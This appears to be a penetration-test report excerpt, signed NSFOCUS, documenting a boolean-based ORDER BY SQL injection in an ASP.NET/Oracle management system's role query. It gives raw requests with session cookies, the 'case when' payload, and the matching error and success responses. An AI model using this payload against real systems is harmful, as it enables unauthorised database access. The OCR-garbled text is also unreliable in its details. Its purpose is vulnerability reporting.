 登录后-增删改查功能测试
用户查询功能处重点关注order by注入
Content-Length: 174
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
Referer
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=g0hyts3nqivmevrjuadahaq0;
Twi_User_FID=4F5EE01591AF4235A172C94CF0523360;
Twi_User_FREALNAME=%u5F00%u53D1%u4EBA%u5458;
Twi_User_FNAME=system;
Twi_User_PHONENUMBER=0571-68685954;
Twi_User_PARKCODE=001001; Twi_User_STORAGECODE=585;
Twi_User_FDEPTID=F8C07FF8A092451B82A0DBBE95737414;
Twi_User_FDEPTNAME=%u664B%u7960%u666F%u533A;
Twi_User_ISADMIN=1; twiSkin=sunorange
Connection: close
注入点
cn=PageCommon&mn=BIM&mn2=GetBySimpleCondition&data={"Tab
leName":"Sys001","OrderFields":"SORT,1/case when 1=0 then 1 else 0
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 26 Apr 2021 03:49:28 GMT
Connection: close
Content-Length: 354
{"id":null,"code":null,"success":false,"hasRight":true,"rightName":null,
owError":100,"errors":"调用的目标发生了异常。-〉内部错误为：ORA-0
76: 除数为
0\n","message":"系统发生异常：调用的目标发生了异常。-〉内部错误为
ORA-01476: 除数为
0\n","data":null,"totalCount":0,"affRows":0,"stamp":null,"list":[]}
查询失败
Content-Length: 174
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.10.3:8040
Referer: http://192.168.10.3:8040/BIM/Role/Index5
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=g0hyts3nqivmevrjuadahaq0;
Twi_User_FID=4F5EE01591AF4235A172C94CF0523360;
Twi_User_FREALNAME=%u5F00%u53D1%u4EBA%u5458;
Twi_User_FNAME=system;
Twi_User_PHONENUMBER=0571-68685954;
Twi_User_PARKCODE=001001; Twi_User_STORAGECODE=585;
Twi_User_FDEPTID=F8C07FF8A092451B82A0DBBE95737414;
Twi_User_FDEPTNAME=%u664B%u7960%u666F%u533A;
Twi_User_ISADMIN=1; twiSkin=sunorange
Connection: close
注入点
cn=PageCommon&mn=BIM&mn2=GetBySimpleCondition&data={"Tab
leName":"Sys001","OrderFields":"SORT,1/case when 1=1 then 1 else 0
end","DataAuthority":true,"PlugCode":"RoleManage5"}
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 26 Apr 2021 03:50:31 GMT
Connection: close
Content-Length: 3356
{"id":null,"code":null,"success":true,"hasRight":true,"rightName":
owError":100,"errors":null,"message":"操作成功!","data":[{"ROLEN
"管理员","REMARK":"","CREATE_TIME":"2019/3/28
12:50:29","MODIFIED_TIME":"2019/3/28
12:50:29","DELETED":"0","SORT":"1","FID":"D39EC437DC4E4D7
A2B27E1D7FEE","CREATE_OPTORCODE":"SYSTEM","CREATE_O
AME":"开发人员","MODIFIED_OPTORCODE":"SYSTEM","MODIF
OPTORNAME":"开发人员","STAMP":"A8268245A08749D1A02D
DE7C5D4","ORGID":"A8AB547B78CF484F9C547B24D08A1DB
NC":"0"},{"ROLENAME":"售票员","REMARK":"","CREATE_TIME":"
/28 12:50:37","MODIFIED_TIME":"2019/3/28
12:50:37","DELETED":"0","SORT":"2","FID":"9339433FA4E947C
C1A120C3C17","CREATE_OPTORCODE":"SYSTEM","CREATE_OF
ME":"开发人员","MODIFIED_OPTORCODE":"SYSTEM","MODIFIE
查询成功
NSFOCUS
周雪亮